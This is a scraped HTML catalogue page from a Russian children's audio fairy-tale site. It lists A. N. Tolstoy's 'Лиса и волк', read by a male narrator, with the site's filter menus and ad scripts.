

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy
body_size: 14675
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки А. Н. Толстого слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  А. Н. Толстого слушать онлайн или скачать на компьютер или телефон.  А. Н. Толстого на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. Н. Толстого слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  А. Н. Толстого слушать онлайн или скачать на компьютер или телефон.  А. Н. Толстого на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. Н. Толстого слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки А. Н. Толстого слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
																																																																																 
							 
																																																																																						 
																																																																																 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
																																																																																 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки мужским голосом для малышей для дошкольников про волка А. Н. Толстого
											 
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-a_n_tolstoy">Про волка</a> <a class="tag catalog-tags" href="/audioskazki?tags=muzh-dlya_doshkolnikov-pro_volka-a_n_tolstoy">Для малышей</a> <a class="tag catalog-tags" href="/audioskazki?tags=muzh-dlya_malyshej-pro_volka-a_n_tolstoy">Для дошкольников</a> <a class="tag catalog-tags" href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka">А. Н. Толстой</a> <a class="tag catalog-tags" href="/audioskazki?tags=dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy">Мужской голос</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">5</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "707" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/lisa-i-volk1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f0e3f9d7b71868c884f2ac5c2adb953e.100x100.jpg?5aa64fdc48876c8057a639bc18803437" width="100" height="100" alt="Лиса и волк " class="block-player__item-image" title = "Лиса и волк " > </a> <span class="block-player__item-likes" data-id = "707">101</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/lisa-i-volk1" class="block-player__item-name" title = "Лиса и волк " itemprop="url"> <span itemprop="name">Лиса и волк </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. Толстой</div> <div class="block-player__item-length" data-duration="318">5:18</div> <meta itemprop="duration" content="PT5M18S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Известная русская сказка в литературной обработке Алексея Толстого.&nbsp;Читает Павел Цитринель.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "707">101</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "707">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/lisa-i-volk1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_malyshej-dlya_doshkolnikov-pro_volka-a_n_tolstoy" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" checked> <label class="filters-item__label" for="tag_2">Мужской голос (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-dlya_doshkolnikov-pro_volka-a_n_tolstoy" title="Для малышей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" checked> <label class="filters-item__label" for="tag_3">Для малышей (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-dlya_malyshej-pro_volka-a_n_tolstoy" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" checked> <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" disabled> <label class="filters-item__label" for="tag_5">Для школьников (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" disabled> <label class="filters-item__label" for="tag_6">Музыкальные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" disabled> <label class="filters-item__label" for="tag_8">Смешные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pouchitelnye-pro_volka-a_n_tolstoy" title="Поучительные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" > <label class="filters-item__label" for="tag_10">Поучительные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-pro_lisu-pro_volka-a_n_tolstoy" title="Про лису"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" > <label class="filters-item__label" for="tag_16">Про лису (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-dlya_malyshej-dlya_doshkolnikov-a_n_tolstoy" title="Про волка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" checked> <label class="filters-item__label" for="tag_17">Про волка (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм 